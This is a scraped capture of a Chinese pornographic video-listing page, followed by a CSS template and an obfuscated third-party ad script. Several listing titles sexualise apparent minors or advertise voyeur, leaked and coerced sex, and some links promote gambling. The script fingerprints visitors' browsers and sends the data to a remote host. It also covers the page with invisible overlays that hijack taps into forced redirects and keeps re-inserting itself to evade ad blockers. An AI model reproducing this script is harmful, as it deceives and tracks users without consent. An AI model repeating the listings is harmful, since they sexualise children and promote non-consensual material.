src="https://f1.slp251231.top/upload/vod/20260109-1/0739b69c0045a5a4fd7c7a3dc7633f28.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">青岛绿帽老公把教师老婆献给老外绿帽老公找老外操自己老婆自己最后刷锅</p></div></a></div><div class="vod-list"><a href="/avn/312739.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20251120-1/bafe5dbc002a8d4367fb769b39a2ddcf.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">淫荡姐妹花</p></div></a></div><div class="vod-list"><a href="/avn/252892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20251229-1/d330d3890c64154cd7281506935057f3.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">情侣泄密合集良家啪啪合集各路女神反差婊学生妹</p></div></a></div><div class="vod-list"><a href="/avn/252891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20251229-1/818e8bf25fa6512a6eb0c30eef4a2a8c.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">情侣泄密巨乳撸管少女气质甜美又很骚</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/avn/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/avn/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/avn/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/avn/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/avn/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/avn/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/avn/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/avn/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/avn/704546.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/e7_83_ad_e9_97_a8_e8_a7_86_e9_a2_91/49821_cover_2025-12-25_101706.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">一对大学生情侣在桑拿房里达到了性高潮，进行了一场亲密、汗流浃背、激烈的中出性爱。粘稠的口交感觉太好了。日本人, 日本人, 已婚女人, 业余, 自制, 手淫, 可爱, 户外, 呻吟-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/avn/691585.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20230322/iYqf3EVr/1.jpg?t=1679989730" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">#宝宝来了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/avn/806936.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/dcbac9b123192f4a9c4126b228795134.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">强上良家我有男朋友了你别碰我</p></div></a></div><div class="vod-list"><a href="/avn/806844.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/e677abe9d83579a7baeb0911236ee704.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">旗袍少女蹂躏中出</p></div></a></div><div class="vod-list"><a href="/avn/806839.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/f43fd319a14d3bae843d105547cca1c4.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">女同群欢把女孩子的美好展现的淋漓尽致好像加入她们</p></div></a></div><div class="vod-list"><a href="/avn/806818.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/21818982561df7e7e0ae5db6ffe529d3.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">绿帽淫妻黑丝熟女人妻骑在鸡巴上淫叫</p></div></a></div><div class="vod-list"><a href="/avn/806496.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/09c1766950d6b829baf0877c54aaa91b.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">蜜穴女仆特殊按摩</p></div></a></div><div class="vod-list"><a href="/avn/806345.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260107-1/7cb8b33b0e8b7fbe9f700313d73d4589.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">男技师SPA偷拍女客户</p></div></a></div><div class="vod-list"><a href="/avn/806225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260107-1/c9a6d8535f05754751f8ddb676f15b88.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">某教师出轨门事件我就要你操我快射我嘴里</p></div></a></div><div class="vod-list"><a href="/avn/805954.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/0b14b69fd735d74b13fb690fbf50a940.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">绿帽淫妻巨乳少妇长春幼师出轨黑人</p></div></a></div><div class="vod-list"><a href="/avn/725387.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/09/02/28016_cover_2025-09-02_111238.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">美乳妹子与大屌网友饭店约啪偷拍流出，大叔体力真好还能火车便当-xj</p></div></a></div><div class="vod-list"><a href="/avn/725341.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/09/02/81782_cover_2025-09-02_063143.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">两兄弟同时约啪，4p轮流操，妹子直接喊bb疼-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/avn/254249.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/cd905f3f3d40077341a802fa243d3c58.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">每周憋住排便一次 未知演员 ODV-558</p></div></a></div><div class="vod-list"><a href="/avn/254238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/b5be89a4efac50ba7a070cc695c97d81.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">玛丽·格雷斯 -电影版- Mary Tachibana 橘メアリー REBD-964</p></div></a></div><div class="vod-list"><a href="/avn/254234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/eab505f32e45987cf1e85b8feed979fb.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">梅露梅尔蒂童话·佐藤爱瑠 佐藤爱瑠 REBD-971</p></div></a></div><div class="vod-list"><a href="/avn/254216.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/048a8bdd9202d9f3f2272e7a60da23a8.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">裸神 濑户环奈 瀬戸环奈 OAE-291</p></div></a></div><div class="vod-list"><a href="/avn/254185.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/97cd3eb0dbb1e5f6cf6c444780c53701.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">流川优8小时BEST PRESTIGE PREMIUM EXCLUSIVE vol.06 流川夕 PPX-033</p></div></a></div><div class="vod-list"><a href="/avn/254193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/a638239d11ac4432b35c29c7be2196ce.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">魔人催情药腌2 五十岚清香 五十岚清华 OOWL-006</p></div></a></div><div class="vod-list"><a href="/avn/254261.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/e2a919ed6654880faad323edfa4266f6.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">黏黏的舌吻溺毙！唾液黏黏的舔吸嘴唇融化接吻连续中出泡泡浴五日市芽衣 五日市芽依 OFES-019</p></div></a></div><div class="vod-list"><a href="/avn/254243.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/a65c2a150cd95b6ff7694bfc8ecb5bfa.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">内裤上沾了三天的污渍，尴尬不已——佐藤乃乃香 加藤桃香 NEO-834</p></div></a></div><div class="vod-list"><a href="/avn/254211.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/901249b08d58ae6955c3619f573e61ae.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">口交援交吞精温泉 4 都月るいさ OOWL-005</p></div></a></div><div class="vod-list"><a href="/avn/254208.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/45c27c41586c0ff200e8f9ddd00147aa.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">可爱新娘的白色身体受到公公的惩罚…7 Rei Misumi 美澄玲衣 NSFS-400</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://gjkyy.com/template/quan/static/css/common.css
body_size: 569
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bjca.vdfgfeebjkb.live:8891/vh4/173120
body_size: 5980
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
